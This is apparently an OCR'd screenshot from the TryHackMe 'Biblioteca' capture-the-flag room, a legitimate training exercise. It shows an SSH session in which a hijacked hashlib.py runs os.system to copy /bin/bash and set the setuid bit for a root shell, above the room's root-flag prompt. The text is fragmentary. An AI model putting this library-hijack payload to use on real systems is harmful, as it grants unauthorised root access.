 TryHackMe | Biblioteca
bibli — smokey@biblioteca: /tmp — ssh smokey@10.10.74.94 — 130×32
32
~/THM — openvpn ◂ sudo
~/THM/bibli — smokey@biblioteca: /tmp — ssh smokey@10.10.74.94
GNU nano 4.8 hashlib.py Modified
#!/usr/bin/env python3
import os
os.system("cp /bin/bash /tmp/bash; chmod +s /
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
What is the root flag?
Answer format: ***{*************************}
Submit